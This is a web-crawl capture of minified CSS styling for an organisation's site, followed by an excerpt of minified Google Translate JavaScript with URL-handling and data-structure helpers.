h4,.single-attachment .doc-content .is_protected_notice .h4,.single-document .doc-content .is_protected_notice h4,.single-document .doc-content .is_protected_notice .h4,.attachment-pdf .doc-content .is_protected_notice h4,.attachment-pdf .doc-content .is_protected_notice .h4{color:#12284c}.cala-docs .doc-content .is_protected_notice i,.single-attachment .doc-content .is_protected_notice i,.single-document .doc-content .is_protected_notice i,.attachment-pdf .doc-content .is_protected_notice i{color:#12284c;font-size:4rem}.staff-block .staff-header p{max-width:640px}.staff-block .staff-card{border:1px solid #e1e1e1}.staff-block .staff-card .staff-card-body{border-left:10px solid #ff8300}@media(max-width: 768px){.staff-block .staff-card .staff-card-body{margin-left:0 !important;margin-right:0 !important}}.staff-block .staff-card .staff-card-body .img-wrap{height:180px;max-width:100%;border-radius:80%;overflow:hidden;background-color:#dfecf0;aspect-ratio:1/1}@media(min-width: 990px)and (max-width: 1200px){.staff-block .staff-card .staff-card-body .img-wrap{height:140px}}.staff-block .staff-card .staff-card-body .img-wrap img{object-fit:cover;height:100%;width:100%}.staff-block .staff-card .staff-card-body .img-wrap.default{background-color:#fff}.staff-block .staff-card .staff-card-body a i{color:#ff8300}.staff-block .staff-card .staff-tags{margin-top:1rem}.staff-block .staff-card .staff-tags span{display:inline-block;background-color:#dfecf0;border-radius:2px;color:#12284c;padding:.14rem .36rem;text-transform:capitalize;margin-right:12px;font-size:14px;font-weight:bold}.logos-block h3,.logos-block .h3{max-width:800px}.logos-block .logo-grid .img-wrap{position:relative;display:flex;width:auto;height:120px;width:160px}.logos-block .logo-grid .img-wrap img{object-fit:contain;width:100%;height:100%}.logos-block .logo-grid>div{display:flex;justify-content:center}.icons-block h3,.icons-block .h3{max-width:800px}.icons-block a.icon-box:hover{text-decoration:none;background-color:#fff}.icons-block a.icon-box:hover .for-bottom-hover-border{border-bottom:6px solid #ff8300;height:100%}.icons-block .for-bottom-hover-border{display:flex;flex-direction:column;border-bottom:6px solid rgba(0,0,0,0);align-items:center;width:100%}.icons-block .icon-grid{display:flex}.icons-block .icon-grid .icon-box{align-items:center;border-radius:15px;width:100%}.icons-block .icon-grid .img-wrap{position:relative;display:flex;width:auto;height:75px;width:75px;background-color:#fff}.icons-block .icon-grid .img-wrap img{object-fit:contain;width:100%;height:100%}.icons-block .icon-grid .img-wrap.fontawesome{color:#12284c;border-radius:80%;display:flex;align-items:center;justify-content:center;font-size:2rem}.icons-block .icon-grid span{font-size:18px;font-weight:600;padding-bottom:8px}#user-registration #ur-frontend-form{padding-right:3rem !important;padding-left:3rem !important;padding-top:0}#user-registration #ur-frontend-form form{border-top:10px solid #ff8300;padding-top:1.4rem;margin-bottom:17px}#user-registration #ur-frontend-form form label{font-size:18px;font-weight:500;line-height:20px}#user-registration #ur-frontend-form form input[type=text],#user-registration #ur-frontend-form form input[type=password]{background:#f7f7f7;border:1px solid #c4c4c4;border-radius:0;color:#787878}.cala-form .nf-response-msg{padding-top:1rem}.cala-form .nf-form-title{font-size:1.25rem;line-height:1.875rem;font-weight:600;padding-bottom:1.5rem}.cala-form .nf-form-fields-required{display:none}.cala-form .nf-form-cont{border-top:10px solid #ff8300;padding-top:1.4rem;margin-bottom:17px}.cala-form .nf-form-content{padding:0}.cala-form .nf-form-content label{font-weight:500}@media(min-width: 982px){.cala-form .right{order:2}}.cala-form nf-errors{display:flex;margin-bottom:12px}.cala-form input[type=text]:hover,.cala-form input[type=text]:focus,.cala-form input[type=email]:hover,.cala-form input[type=email]:focus,.cala-form input[type=phone]:hover,.cala-form input[type=phone]:focus,.cala-form textarea:hover,.cala-form textarea:focus,.cala-form select:hover,.cala-form select:focus{border:1px solid #ff8300 !important}.cala-form input[type=submit]{background-color:#ff8300 !important;color:#12284c !important;width:100% !important;font-weight:600 !important}.cala-form input[type=submit]:hover{background-color:#ff9729 !important;text-decoration:none}.cala-form .dark{background-color:#12284c;color:#fff}.cala-form .dark .nf-form-title,.cala-form .dark .nf-form-title h3,.cala-form .dark .nf-form-title .h3,.cala-form .dark .nf-form-title h2,.cala-form .dark .nf-form-title .h2,.cala-form .dark .nf-form-title h4,.cala-form .dark .nf-form-title .h4,.cala-form .dark .nf-error-msg,.cala-form .dark .ninja-forms-req-symbol{color:#fff}.cala-form .light{box-shadow:0px 3px 10px -7px rgba(51,51,51,.8)}.cala-form .light .nf-form-title{color:#12284c}.tabs-block h3,.tabs-block .h3{max-width:800px}.tabs-block .nav .nav-item{width:50%;flex-basis:auto;flex-grow:unset}@media(min-width: 768px){.tabs-block .nav .nav-item{width:33%}}@media(min-width: 980px){.tabs-block .nav .nav-item{width:25%}}@media(min-width: 1200px){.tabs-block .nav .nav-item{width:auto;flex-basis:0;flex-grow:1}}.tabs-block a.icon-box{text-decoration:none;color:#12284c}.tabs-block a.icon-box:hover,.tabs-block a.icon-box.active{text-decoration:none;color:#12284c;background-color:#fff;box-shadow:0px 3px 10px -7px rgba(51,51,51,.8);transition:all .24s}.tabs-block a.icon-box:hover .for-bottom-hover-border,.tabs-block a.icon-box.active .for-bottom-hover-border{border-bottom:6px solid #ff8300}.tabs-block .for-bottom-hover-border{display:flex;flex-direction:column;border-bottom:6px solid rgba(0,0,0,0);align-items:center;width:100%;height:100%}.tabs-block .icon-grid{display:flex}.tabs-block .icon-grid .icon-box{align-items:center;border-radius:15px;padding-bottom:0;width:100%}.tabs-block .icon-grid .img-wrap{position:relative;display:flex;width:auto;height:75px;width:75px;background-color:#fff;border-radius:80%}.tabs-block .icon-grid .img-wrap img{object-fit:contain;width:100%;height:100%}.tabs-block .icon-grid .img-wrap.fontawesome{color:#12284c;display:flex;align-items:center;justify-content:center;font-size:2rem}.tabs-block .icon-grid span{font-size:18px;font-weight:600;padding-bottom:8px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://translate.googleapis.com/_/translate_http/_/js/k=translate_http.tr.km.veNl_u5I2RU.O/am=AAAE/d=1/exm=el_conf/ed=1/rs=AN8SPfqrTrH5jD07EbOohDzjUt5EEGviZg/m=el_main
body_size: 76521
content:
"use strict";this.default_tr=this.default_tr||{};(function(_){var window=this;
try{
var vg,wg,Ag,Bg,Cg,Dg,Eg,Gg,Hg,Ig,Jg,Kg,Mg,Og,Pg;_.rg=function(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b};_.sg=function(a){if(a.kb&&typeof a.kb=="function")return a.kb();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a==="string")return a.split("");if(_.ra(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}return _.Da(a)};
_.tg=function(a){if(a.Xb&&typeof a.Xb=="function")return a.Xb();if(!a.kb||typeof a.kb!="function"){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(_.ra(a)||typeof a==="string"){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}return _.rg(a)}}};
_.ug=function(a,b,c){if(a.forEach&&typeof a.forEach=="function")a.forEach(b,c);else if(_.ra(a)||typeof a==="string")Array.prototype.forEach.call(a,b,c);else for(var d=_.tg(a),e=_.sg(a),f=e.length,g=0;g<f;g++)b.call(c,e[g],d&&d[g],a)};vg=function(a,b){if(b){b=Number(b);if(isNaN(b)||b<0)throw Error("G`"+b);a.C=b}else a.C=null};wg=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""};_.xg=function(a,b,c){a.h=c?wg(b,!0):b;return a};
_.yg=function(a,b,c){a.j=c?wg(b,!0):b;return a};_.zg=function(a,b,c){a.l=c?wg(b,!0):b;a.l&&(a.l=a.l.replace(/:$/,""));return a};Ag=/[#\/\?@]/g;Bg=/[#\?]/g;Cg=/[#\?:]/g;Dg=/#/g;Eg=/[#\?@]/g;_.Fg=function(a){var b=_.vc();a.g.set("zx",b)};Gg=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)};Hg=function(a,b,c){return typeof a==="string"?(a=encodeURI(a).replace(b,Gg),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null};
Ig=function(a){a.g||(a.g=new Map,a.h=0,a.j&&_.jf(a.j,function(b,c){a.add(_.uc(b),c)}))};Jg=function(a,b){b=String(b);a.l&&(b=b.toLowerCase());return b};Kg=function(a,b){Ig(a);b=Jg(a,b);return a.g.has(b)};_.Lg=function(a,b){this.h=this.g=null;this.j=a||null;this.l=!!b};_.l=_.Lg.prototype;_.l.add=function(a,b){Ig(this);this.j=null;a=Jg(this,a);var c=this.g.get(a);c||this.g.set(a,c=[]);c.push(b);this.h+=1;return this};
_.l.remove=function(a){Ig(this);a=Jg(this,a);return this.g.has(a)?(this.j=null,this.h-=this.g.get(a).length,this.g.delete(a)):!1};_.l.clear=function(){this.g=this.j=null;this.h=0};_.l.forEach=function(a,b){Ig(this);this.g.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};_.l.Xb=function(){Ig(this);for(var a=Array.from(this.g.values()),b=Array.from(this.g.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};
_.l.kb=function(a){Ig(this);var b=[];if(typeof a==="string")Kg(this,a)&&(b=b.concat(this.g.get(Jg(this,a))));else{a=Array.from(this.g.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};_.l.set=function(a,b){Ig(this);this.j=null;a=Jg(this,a);Kg(this,a)&&(this.h-=this.g.get(a).length);this.g.set(a,[b]);this.h+=1;return this};_.l.get=function(a,b){if(!a)return b;a=this.kb(a);return a.length>0?String(a[0]):b};
_.l.toString=function(){if(this.j)return this.j;if(!this.g)return"";for(var a=[],b=Array.from(this.g.keys()),c=0;c<b.length;c++){var d=b[c],e=_.tc(d);d=this.kb(d);for(var f=0;f<d.length;f++){var g=e;d[f]!==""&&(g+="="+_.tc(d[f]));a.push(g)}}return this.j=a.join("&")};_.l.extend=function(a){for(var b=0;b<arguments.length;b++)_.ug(arguments[b],function(c,d){this.add(d,c)},this)};Mg=function(a){var b=new _.Lg;b.j=a.j;a.g&&(b.g=new Map(a.g),b.h=a.h);return b};
_.Ng=function(a,b,c){a.remove(b);c.length>0&&(a.j=null,a.g.set(Jg(a,b),_.xa(c)),a.h+=c.length)};Og=function(a,b){b&&!a.l&&(Ig(a),a.j=null,a.g.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(this.remove(d),_.Ng(this,e,c))},a));a.l=b};Pg=function(a,b,c){b instanceof _.Lg?(a.g=b,Og(a.g,a.o)):(c||(b=Hg(b,Eg)),a.g=new _.Lg(b,a.o))};
_.Qg=function(a){this.j=this.B=this.l="";this.C=null;this.A=this.h="";this.o=!1;var b;a instanceof _.Qg?(this.o=a.o,_.zg(this,a.l),this.B=a.B,_.yg(this,a.j),vg(this,a.C),_.xg(this,a.h),Pg(this,Mg(a.g)),this.A=a.A):a&&(b=String(a).match(_.gf))?(this.o=!1,_.zg(this,b[1]||"",!0),this.B=wg(b[2]||""),_.yg(this,b[3]||"",!0),vg(this,b[4]),_.xg(this,b[5]||"",!0),Pg(this,b[6]||"",!0),this.A=wg(b[7]||"")):(this.o=!1,this.g=new _.Lg(null,this.o))};
_.Qg.prototype.toString=function(){var a=[],b=this.l;b&&a.push(Hg(b,Ag,!0),":");var c=this.j;if(c||b=="file")a.push("//"),(b=this.B)&&a.push(Hg(b,Ag,!0),"@"),a.push(_.tc(c).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.C,c!=null&&a.push(":",String(c));if(c=this.h)this.j&&c.charAt(0)!="/"&&a.push("/"),a.push(Hg(c,c.charAt(0)=="/"?Bg:Cg,!0));(c=this.g.toString())&&a.push("?",c);(c=this.A)&&a.push("#",Hg(c,Dg));return a.join("")};
_.Qg.prototype.resolve=function(a){var b=new _.Qg(this),c=!!a.l;c?_.zg(b,a.l):c=!!a.B;c?b.B=a.B:c=!!a.j;c?_.yg(b,a.j):c=a.C!=null;var d=a.h;if(c)vg(b,a.C);else if(c=!!a.h){if(d.charAt(0)!="/")if(this.j&&!this.h)d="/"+d;else{var e=b.h.lastIndexOf("/");e!=-1&&(d=b.h.slice(0,e+1)+d)}e=d;if(e==".."||e==".")d="";else if(e.indexOf("./")!=-1||e.indexOf("/.")!=-1){d=e.lastIndexOf("/",0)==0;e=e.split("/");for(var f=[],g=0;g<e.length;){var h=e[g++];h=="."?d&&g==e.length&&f.push(""):h==".."?((f.length>1||f.length==
1&&f[0]!="")&&f.pop(),d&&g==e.length&&f.push("")):(f.push(h),d=!0)}d=f.join("/")}else d=e}c?_.xg(b,d):c=a.g.toString()!=="";c?Pg(b,Mg(a.g)):c=!!a.A;c&&(b.A=a.A);return b};_.Rg=function(){};_.Rg.prototype.next=function(){return _.Sg};_.Sg={done:!0,value:void 0};_.Rg.prototype.qc=function(){return this};_.Tg=function(a,b,c){if(typeof a==="function")c&&(a=(0,_.C)(a,c));else if(a&&typeof a.handleEvent=="function")a=(0,_.C)(a.handleEvent,a);else throw Error("V");return Number(b)>2147483647?-1:_.u.setTimeout(a,b||0)};
}catch(e){_._DumpException(e)}
try{
var nh,oh,ph,Lh,Rh,Xh,Yh,$h,ai,ci,gi,ii,hi,oi,si,qi,ri,vh;nh=function(a){if(!_.Va||!_.Wa)return!1;for(var b=0;b<_.Wa.brands.length;b++){var c=_.Wa.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1};oh=function(){return _.v("Firefox")||_.v("FxiOS")};ph=function(){return _.Xa()?nh("Chromium"):(_.v("Chrome")||_.v("CriOS"))&&!(_.Xa()?0:_.v("Edge"))||_.v("Silk")};
_.qh=function(){return _.v("Safari")&&!(ph()||(_.Xa()?0:_.v("Coast"))||_.Ya()||(_.Xa()?0:_.v("Edge"))||(_.Xa()?nh("Microsoft Edge"):_.v("Edg/"))||(_.Xa()?nh("Opera"):_.v("OPR"))||oh()||_.v("Silk")||_.v("Android"))};_.rh=function(){return _.v("Android")&&!(ph()||oh()||_.Ya()||_.v("Silk"))};_.th=function(a){return"function"==typeof _.sh&&a instanceof _.sh};_.uh=function(a){if(_.th(a))return a.g;throw Error("u");};_.wh=function(a){if(vh.test(a))return a};
_.xh=function(a){return"function"==typeof _.sh&&a instanceof _.sh?_.uh(a):_.wh(a)};_.yh=function(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};_.Bh=function(a,b){if(a!=null){var c;var d=(c=zh)!=null?c:zh={};c=d[a]||0;c>=b||(d[a]=c+1,a=Error(),_.yh(a,"incident"),_.nb(a))}};
_.Ch=function(a,b,c){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b};_.Gh=function(a,b){_.Dh||_.H in a||Eh(a,Fh);a[_.H]|=b};_.Hh=function(a,b){_.Dh||_.H in a||Eh(a,Fh);a[_.H]=b};_.Ih=function(a){_.Gh(a,34);return a};_.Kh=function(a,b){return b===void 0?a.g!==_.Jh&&!!(2&(a.H[_.H]|0)):!!(2&b)&&a.g!==_.Jh};Lh=function(a){a.Ao=!0;return a};
_.Qh=function(a){var b=a;if(Mh(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Nh(b)&&!Number.isSafeInteger(b))throw Error(String(b));return Oh?BigInt(a):a=Ph(a)?a?"1":"0":Mh(a)?a.trim()||"0":String(a)};Rh=function(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};
_.Wh=function(a,b,c,d){if(a!=null&&a[Sh]===Th)return a;if(!Array.isArray(a))return c?d&2?b[_.Uh]||(b[_.Uh]=_.Vh(b)):new b:void 0;c=a[_.H]|0;d=c|d&32|d&2;d!==c&&_.Hh(a,d);return new b(a)};_.Vh=function(a){a=new a;_.Ih(a.H);return a};Xh=function(a){return a};Yh=function(a){return a};$h=function(a,b,c,d,e,f){a=_.Wh(a,d,c,f);e&&(a=_.Zh(a));return a};ai=function(a){return[a,this.get(a)]};ci=function(a,b){b<100||_.Bh(bi,1)};
gi=function(a,b,c,d){var e=d!==void 0;d=!!d;var f=_.di(_.ei),g;!e&&_.Dh&&f&&(g=a[f])&&g.yn(ci);f=[];var h=a.length;g=4294967295;var k=!1,m=!!(b&64),n=m?b&128?0:-1:void 0;if(!(b&1)){var p=h&&a[h-1];p!=null&&typeof p==="object"&&p.constructor===Object?(h--,g=h):p=void 0;if(m&&!(b&128)&&!e){k=!0;var q;g=((q=fi)!=null?q:Xh)(g-n,n,a,p,void 0)+n}}b=void 0;for(e=0;e<h;e++)if(q=a[e],q!=null&&(q=c(q,d))!=null)if(m&&e>=g){var r=e-n,t=void 0;((t=b)!=null?t:b={})[r]=q}else f[e]=q;if(p)for(var A in p)a=p[A],a!=
null&&(a=c(a,d))!=null&&(h=+A,e=void 0,m&&!Number.isNaN(h)&&(e=h+n)<g?f[e]=a:(h=void 0,((h=b)!=null?h:b={})[A]=a));b&&(k?f.push(b):f[g]=b);return f};ii=function(a){a[0]=hi(a[0]);a[1]=hi(a[1]);return a};
hi=function(a){switch(typeof a){case "number":return Number.isFinite(a)?a:""+a;case "bigint":return(0,_.ji)(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[_.H]|0;return a.length===0&&b&1?void 0:gi(a,b,hi)}if(a!=null&&a[Sh]===Th)return _.ki(a);if("function"==typeof _.li&&a instanceof _.li)return a.g();if(a instanceof _.mi)return a=a.size!==0?Array.from(_.ni.prototype.entries.call(a),ii):void 0,a;return}return a};
_.ki=function(a){a=a.H;return gi(a,a[_.H]|0,hi)};
_.I=function(a,b,c){var d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-8380417|(b&1023)<<13)}else{if(!Array.isArray(a))throw Error("ga");e=a[_.H]|0;if(_.Bc&&1&e)throw Error("ha");2048&e&&!(2&e)&&oi();if(e&256)throw Error("ia");if(e&64)return d!==0||e&2048||_.Hh(a,e|2048),a;if(c&&(e|=128,c!==a[0]))throw Error("ja");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("la");for(var k in h)f=
+k,f<g&&(c[f+b]=h[k],delete h[k]);e=e&-8380417|(g&1023)<<13;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("ma");e=e&-8380417|(k&1023)<<13}}}e|=64;d===0&&(e|=2048);_.Hh(a,e);return a};oi=function(){if(_.Bc)throw Error("ka");_.Bh(pi,5)};
si=function(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[_.H]|0;return a.length===0&&c&1?void 0:qi(a,c,b)}if(a!=null&&a[Sh]===Th)return ri(a);if(a instanceof _.mi){b=a.uc;if(b&2)return a;if(!a.size)return;c=_.Ih(Array.from(_.ni.prototype.entries.call(a)));if(a.lc)for(a=0;a<c.length;a++){var d=c[a],e=d[1];e==null||typeof e!=="object"?e=void 0:e!=null&&e[Sh]===Th?e=ri(e):Array.isArray(e)?e=qi(e,e[_.H]|0,!!(b&32)):e=void 0;d[1]=e}return c}if("function"==typeof _.li&&a instanceof
_.li)return a};qi=function(a,b,c){if(b&2)return a;!c||4096&b||16&b?a=_.ti(a,b,!1,c&&!(b&16)):(_.Gh(a,34),b&4&&Object.freeze(a));return a};_.ui=function(a,b,c){a=new a.constructor(b);c&&(a.g=_.Jh);a.h=_.Jh;return a};ri=function(a){var b=a.H,c=b[_.H]|0;return _.Kh(a,c)?a:_.vi(a,b,c)?_.ui(a,b):_.ti(b,c)};_.ti=function(a,b,c,d){d!=null||(d=!!(34&b));a=gi(a,b,si,d);d=32;c&&(d|=2);b=b&8380609|d;_.Hh(a,b);return a};
_.Zh=function(a){var b=a.H,c=b[_.H]|0;return _.Kh(a,c)?_.vi(a,b,c)?_.ui(a,b,!0):new a.constructor(_.ti(b,c,!1)):a};_.vi=function(a,b,c){return c&2?!0:c&32&&!(c&4096)?(_.Hh(b,c|2),a.g=_.Jh,!0):!1};_.di=function(a){return a};vh=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;_.wi=oh();_.xi=_.$a()||_.v("iPod");_.yi=_.v("iPad");_.zi=_.rh();_.Ai=ph();_.Bi=_.qh()&&!_.ab();var Di;_.Ci=!_.Fc&&typeof btoa==="function";Di=typeof structuredClone!="undefined";var zh=void 0;var Ei,bi,pi,Sh;_.Dh=typeof Symbol==="function"&&typeof Symbol()==="symbol";Ei=_.Ch("jas",void 0,!0);_.Uh=_.Ch(void 0,"0di");_.ei=_.Ch(void 0,Symbol());_.Fi=_.Ch(void 0,"0ub");bi=_.Ch(void 0,"0ubs");pi=_.Ch(void 0,"0actk");Sh=_.Ch("m_m","Fo",!0);_.Gi=_.Ch();var Fh,Eh,Ii;Fh={rk:{value:0,configurable:!0,writable:!0,enumerable:!1}};Eh=Object.defineProperties;_.H=_.Dh?Ei:"rk";Ii=[];_.Hh(Ii,7);_.Hi=Object.freeze(Ii);var Th,Ji;Th={};_.Jh={};Ji=function(a,b,c){this.g=a;this.h=b;this.j=c};Ji.prototype.next=function(){var a=this.g.next();a.done||(a.value=this.h.call(this.j,a.value));return a};Ji.prototype[Symbol.iterator]=function(){return this};_.Ki=Object.freeze({});_.Li=Object.freeze({});var Nh=Lh(function(a){return typeof a==="number"}),Mh=Lh(function(a){return typeof a==="string"}),Ph=Lh(function(a){return typeof a==="boolean"});var Oh=typeof _.u.BigInt==="function"&&typeof _.u.BigInt(0)==="bigint";var Oi,Mi,Pi,Ni;_.ji=Lh(function(a){return Oh?a>=Mi&&a<=Ni:a[0]==="-"?Rh(a,Oi):Rh(a,Pi)});Oi=Number.MIN_SAFE_INTEGER.toString();Mi=Oh?BigInt(Number.MIN_SAFE_INTEGER):void 0;Pi=Number.MAX_SAFE_INTEGER.toString();Ni=Oh?BigInt(Number.MAX_SAFE_INTEGER):void 0;_.Qi=typeof BigInt==="function"?BigInt.asIntN:void 0;_.Ri=Number.isSafeInteger;_.Si=Number.isFinite;_.Ti=Math.trunc;var Ui=function(){try{var a=function(){return(0,_.Db)(Map,[],this.constructor)};_.y(a,Map);_.Dc(new a);return!1}catch(b){return!0}}(),Vi=function(){this.g=new Map};_.l=Vi.prototype;_.l.get=function(a){return this.g.get(a)};_.l.set=function(a,b){this.g.set(a,b);this.size=this.g.size;return this};_.l.delete=function(a){a=this.g.delete(a);this.size=this.g.size;return a};_.l.clear=function(){this.g.clear();this.size=this.g.size};_.l.has=function(a){return this.g.has(a)};_.l.entries=function(){return this.g.entries()};
_.l.keys=function(){return this.g.keys()};_.l.values=function(){return this.g.values()};_.l.forEach=function(a,b){return this.g.forEach(a,b)};Vi.prototype[Symbol.iterator]=function(){return this.entries()};_.ni=function(){if(Ui)return Object.setPrototypeOf(Vi.prototype,Map.prototype),Object.defineProperties(Vi.prototype,{size:{value:0,configurable:!0,enumerable:!0,writable:!0}}),Vi;var a=function(){return(0,_.Db)(Map,[],this.constructor)};_.y(a,Map);return a}();
_.mi=function(a,b,c,d){c=c===void 0?Yh:c;d=d===void 0?Yh:d;var e=_.ni.call(this)||this;e.uc=a[_.H]|0;e.lc=b;e.ke=c;e.mi=e.lc?$h:d;for(var f=0;f<a.length;f++){var g=a[f],h=c(g[0],!1,!0),k=g[1];b?k===void 0&&(k=null):k=d(g[1],!1,!0,void 0,void 0,e.uc);_.ni.prototype.set.call(e,h,k)}return e};_.y(_.mi,_.ni);var Wi=function(a){if(a.uc&2)throw Error("fa");};_.l=_.mi.prototype;_.l.clear=function(){Wi(this);_.ni.prototype.clear.call(this)};
_.l.delete=function(a){Wi(this);return _.ni.prototype.delete.call(this,this.ke(a,!0,!1))};_.l.entries=function(){if(this.lc){var a=_.ni.prototype.keys.call(this);a=new Ji(a,ai,this)}else a=_.ni.prototype.entries.call(this);return a};_.l.values=function(){if(this.lc){var a=_.ni.prototype.keys.call(this);a=new Ji(a,_.mi.prototype.get,this)}else a=_.ni.prototype.values.call(this);return a};
_.l.forEach=function(a,b){this.lc?_.ni.prototype.forEach.call(this,function(c,d,e){a.call(b,e.get(d),d,e)}):_.ni.prototype.forEach.call(this,a,b)};_.l.set=function(a,b){Wi(this);a=this.ke(a,!0,!1);return a==null?this:b==null?(_.ni.prototype.delete.call(this,a),this):_.ni.prototype.set.call(this,a,this.mi(b,!0,!0,this.lc,!1,this.uc))};_.l.has=function(a){return _.ni.prototype.has.call(this,this.ke(a,!1,!1))};
_.l.get=function(a){a=this.ke(a,!1,!1);var b=_.ni.prototype.get.call(this,a);if(b!==void 0){var c=this.lc;return c?(c=this.mi(b,!1,!0,c,this.tn,this.uc),c!==b&&_.ni.prototype.set.call(this,a,c),c):b}};_.mi.prototype[Symbol.iterator]=function(){return this.entries()};_.mi.prototype.toJSON=void 0;var fi;_.Xi=Di?structuredClone:function(a){return gi(a,0,hi)};_.Yi=_.Qh(0);_.J=function(a,b,c){this.H=_.I(a,b,c)};_.J.prototype.toJSON=function(){return _.ki(this)};_.J.prototype[Sh]=Th;_.J.prototype.toString=function(){return this.H.toString()};
}catch(e){_._DumpException(e)}
try{
var sj,tj,xj,Aj,yj,zj,Bj,Cj;_.Zi=function(a){return a==null||typeof a==="string"?a:void 0};_.$i=function(a){_.Gh(a,32);return a};_.aj=function(a){return Array.prototype.slice.call(a)};_.bj=function(a){if(typeof a!=="boolean")throw Error("ea`"+_.Vb(a)+"`"+a);return a};_.cj=function(a){if(a.g!==_.Jh)return!1;var b=a.H;b=_.ti(b,b[_.H]|0);_.Gh(b,2048);a.H=b;a.g=void 0;a.h=void 0;return!0};_.dj=function(a){if(!_.cj(a)&&_.Kh(a,a.H[_.H]|0))throw Error();};
_.ej=function(a,b){b===void 0&&(b=a[_.H]|0);b&32&&!(b&4096)&&_.Hh(a,b|4096)};_.fj=function(a,b,c,d,e){var f=c+(e?0:-1),g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){var h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;if(d!==void 0){var k;g=((k=b)!=null?k:b=a[_.H]|0)>>13&1023||536870912;c>=g?d!=null&&(f={},a[g+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b};_.hj=function(a,b){a=_.gj(a,b,void 0);return Array.isArray(a)?a:_.Hi};
_.ij=function(a,b){2&b&&(a|=2);return a|1};_.jj=function(a,b){return a=(2&b?a|2:a&-3)&-273};_.kj=function(a){return!!(2&a)&&!!(4&a)||!!(256&a)};_.lj=function(a,b,c,d,e,f,g,h){var k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?_.kj(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&_.Hh(a,b),Object.freeze(a)):(f===2&&_.kj(b)&&(a=_.aj(a),k=0,b=_.jj(b,d),d=_.fj(c,d,e,a)),_.kj(b)||(h||(b|=16),b!==k&&_.Hh(a,b)));2&b||!(4096&b||16&b)||_.ej(c,d);return a};
_.mj=function(a,b,c,d){_.dj(a);var e=a.H;_.fj(e,e[_.H]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a};_.nj=function(a,b,c,d,e){var f=!1;d=_.gj(a,d,e,function(g){var h=_.Wh(g,c,!1,b);f=h!==g&&h!=null;return h});if(d!=null)return f&&!_.Kh(d)&&_.ej(a,b),d};
_.oj=function(a,b,c,d,e,f,g,h){var k=_.Kh(a,c);f=k?1:f;g=!!g||f===3;k=h&&!k;(f===2||k)&&_.cj(a)&&(b=a.H,c=b[_.H]|0);a=_.hj(b,e);var m=a===_.Hi?7:a[_.H]|0,n=_.ij(m,c);if(h=!(4&n)){var p=a,q=c,r=!!(2&n);r&&(q|=2);for(var t=!r,A=!0,D=0,L=0;D<p.length;D++){var V=_.Wh(p[D],d,!1,q);if(V instanceof d){if(!r){var fa=_.Kh(V);t&&(t=!fa);A&&(A=fa)}p[L++]=V}}L<D&&(p.length=L);n|=4;n=A?n&-4097:n|4096;n=t?n|8:n&-9}n!==m&&(_.Hh(a,n),2&n&&Object.freeze(a));if(k&&!(8&n||!a.length&&(f===1||(f!==4?0:2&n||!(16&n)&&32&
c)))){_.kj(n)&&(a=_.aj(a),n=_.jj(n,c),c=_.fj(b,c,e,a));d=a;k=n;for(m=0;m<d.length;m++)p=d[m],n=_.Zh(p),p!==n&&(d[m]=n);k|=8;n=k=d.length?k|4096:k&-4097;_.Hh(a,n)}return a=_.lj(a,n,b,c,e,f,h,g)};_.pj=function(a){a==null&&(a=void 0);return a};_.qj=function(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("na`"+_.Vb(b)+"`"+b);_.Ih(b);return new a(b)}};
_.gj=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!Object.is(d,c))return h?g[b]=d:a[e]=d,d}return c}};_.rj=function(a,b,c,d){b=_.gj(a.H,b,c);if(b!==null||d&&a.h!==_.Jh)return b};sj=function(){this.B=!1;this.o=null;this.h=void 0;this.g=1;this.A=this.l=0;this.F=this.j=null};
